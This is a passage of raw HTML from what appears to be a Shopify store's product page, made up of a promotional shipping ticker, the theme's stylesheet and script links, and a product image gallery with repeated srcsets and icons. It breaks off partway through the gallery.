          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ✨ Free Shipping + 30-Day Transformation Guarantee ✨
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ✨ Free Shipping + 30-Day Transformation Guarantee ✨
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ✧
          </p>

          
          
        
        
      </div>
  <!-- </div> -->
</div>


</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--16600361402410__main" class="shopify-section section"><section
  id="MainProduct-template--16600361402410__main"
  class="page-width section-template--16600361402410__main-padding"
  data-section="template--16600361402410__main"
> 
  <link href="//sparkimagine.com/cdn/shop/t/7/assets/section-main-product.css?v=149895992710879293531726069289" rel="stylesheet" type="text/css" media="all" />
  <link href="//sparkimagine.com/cdn/shop/t/7/assets/component-accordion.css?v=22003886003924015001726069287" rel="stylesheet" type="text/css" media="all" />
  <link href="//sparkimagine.com/cdn/shop/t/7/assets/component-price.css?v=116010604417246430981726069288" rel="stylesheet" type="text/css" media="all" />
  <link href="//sparkimagine.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101726069288" rel="stylesheet" type="text/css" media="all" />
  <link href="//sparkimagine.com/cdn/shop/t/7/assets/component-slider.css?v=108157308134495589801726069288" rel="stylesheet" type="text/css" media="all" />
  <link href="//sparkimagine.com/cdn/shop/t/7/assets/component-rating.css?v=24573085263941240431726069288" rel="stylesheet" type="text/css" media="all" />
  <link href="//sparkimagine.com/cdn/shop/t/7/assets/component-loading-overlay.css?v=167310470843593579841726069288" rel="stylesheet" type="text/css" media="all" />
  <link href="//sparkimagine.com/cdn/shop/t/7/assets/component-deferred-media.css?v=54092797763792720131726069288" rel="stylesheet" type="text/css" media="all" />
  <link href="//sparkimagine.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501726069288" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--16600361402410__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--16600361402410__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--16600361402410__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--16600361402410__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--16600361402410__main {
        --media-radius: 0px;
      }
    }</style><script src="//sparkimagine.com/cdn/shop/t/7/assets/product-info.js?v=174806172978439001541726069288" defer="defer"></script>
  <script src="//sparkimagine.com/cdn/shop/t/7/assets/product-form.js?v=133912708973626843101726069288" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--16600361402410__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--16600361402410__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--16600361402410__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--16600361402410__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--16600361402410__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--16600361402410__main-21911976443946"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16600361402410__main-21911976443946"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0139275766016713; --preview-ratio: 1.0139275766016713;"
>
  
  <noscript><div class="product__media media">
        <img src="//sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=1946 1946w" width="1946" height="1919" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16600361402410__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=1946 1946w" width="1946" height="1919" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21911976443946">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16600361402410__main-21911976607786"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16600361402410__main-21911976607786"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16600361402410__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21911976607786">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16600361402410__main-21911976280106"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16600361402410__main-21911976280106"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16600361402410__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21911976280106">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16600361402410__main-21911976542250"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16600361402410__main-21911976542250"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16600361402410__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21911976542250">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16600361402410__main-21911976312874"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16600361402410__main-21911976312874"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
